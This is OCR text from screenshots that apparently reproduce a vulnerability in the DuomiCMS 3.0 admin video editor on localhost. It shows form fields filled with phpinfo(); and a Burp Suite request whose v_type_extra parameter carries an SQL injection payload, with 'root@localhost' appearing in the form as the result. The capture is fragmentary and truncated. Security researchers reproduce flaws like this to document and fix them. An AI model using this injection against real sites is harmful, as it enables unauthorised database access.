 127.0.0.1/duomicms3.0/upload/admin/admin_video.php?action=edit&id=1
90%
火狐官方站点 新手上路 常用网址 JD 京东商城
修改视频数据
*名 称: phpinfo(); 拼 音: phpinfo 颜色: 无色 *视频分类:
扩展分类: 电影 动作片 喜剧片 爱情片 科幻片 剧情片 恐怖片 战争片 电视剧 大陆剧 港台剧 日韩
剧情分类: 爱情 校园 乡村 少儿 都市 娱乐
图片地址: phpinfo(); ← 清 除 浏览... 未选择文件。 上传
主 演: phpinfo(); 导 演: phpinfo(); 星级:
备 注: phpinfo(); 关键词: phpinfo(); 备注如: 高清,无
发行年份: 选择或填写 0 语言: phpinfo(); phpinfo(); 地区: phpinfo(); phpinfo();
总点击: 0 月点击: 0 周点击: 0 日点击: 0
更新周期: 周一 周二 周三 周四 周五 周六 周日 时长: phpinf 分钟 集数: phpinf 集
影片别名: root@localhost 发行公司: phpinfo(); 电视台: phpinfo();
影片评分: 豆瓣 php 时光网 php IMDB php 站内 0 评分次数 0 当前评分: 0.0 (评分 = 站内分
消费点数: 0 * 播放页生成静态该功能无效。
口令播放: 1 仅支持数字，为空无需口令播放。
播放来源1: 西瓜影音 *
第1集$phpinfo();$xigua
数据地址1:
校正
[增加一组播放来源]
下载来源1: 下载地址一 *
第1集$phpinfo();$down
数据地址1:
校正
Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼
Tar
Request
Raw Params Headers Hex
POST /duomicms3.0/upload/admin/admin_video.php?action=save&acttype=edit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1096
DNT: 1
Connection: close
Referer: http://127.0.0.1/duomicms3.0/upload/admin/admin_video.php?action=add
Cookie: XDEBUG_SESSION=PHPSTORM; PHPSESSID=quqrkk3nknqlu4eok4uefv3rg2
Upgrade-Insecure-Requests: 1
v_commend=0&v_name=phpinfo%28%29%3B&v_enname=phpinfo&v_color=&v_type=7&v_state=&v_commend=2&v_type_extra%5B%5D=1',v_nickname=(select
user())#&v_pic=phpinfo%28%29%3B&v_actor=phpinfo%28%29%3B&v_director=phpinfo%28%29%3B&v_commend=0&v_note=phpinfo%28%29%3B&v_tags=phpinfo%28%29%3B&select3=&
v_publishyear=phpinfo%28%29%3B&select2=&v_lang=phpinfo%28%29%3B&select1=&v_publisharea=phpinfo%28%29%3B&select4=&v_ver=&v_hit=phpinfo%28%29&v_monthhit=phpinfo%28
%29&v_weekhit=phpinfo%28%29&v_dayhit=0&v_reweek%5B%5D=%E5%91%A8%E4%B8%80&v_reweek%5B%5D=%E5%91%A8%E4%BA%8C&v_len=phpinfo%28%29%3B&v_total=phpinf
o%28%29%3B&v_nickname=phpinfo%28%29%3B&v_company=phpinfo%28%29%3B&v_tvs=phpinfo%28%29%3B&v_douban=phpinfo%28%29%3B&v_mtime=phpinfo%28%29%3B&v_imdb=p
hpinfo%28%29%3B&v_score=phpinfo%28%29%3B&v_scorenum=phpinfo%28%29%3B&v_money=phpinfo%28%29&v_pwd=1&v_playfrom%5B1%5D=%E8%A5%BF%E7%93%9C%E5%BD%
B1%E9%9F%B3&v_playurl%5B1%5D=phpinfo%28%29%3B&m_downfrom%5B1%5D=%E4%B8%8B%E8%BD%BD%E5%9C%B0%E5%9D%80%E4%B8%80&m_downurl%5B1%5D=phpinfo%2
8%29%3B&v_content=phpinfo%28%29%3B&Submit=%E7%A1%AE%E5%AE%9A%E6%8F%90%E4%BA%A4
Response
Raw Headers
HTTP/1.1 200 OK
Date: Sat, 31 Aug 201
Server: Apache/2.4.2
mod_fcgid/2.3.9
X-Powered-By: PHP/5
Expires: Thu, 19 Nov
Pragma: no-cache
Cache-Control: private
Connection: close
Content-Type: text/htm
Content-Length: 48
<script>alert("影片更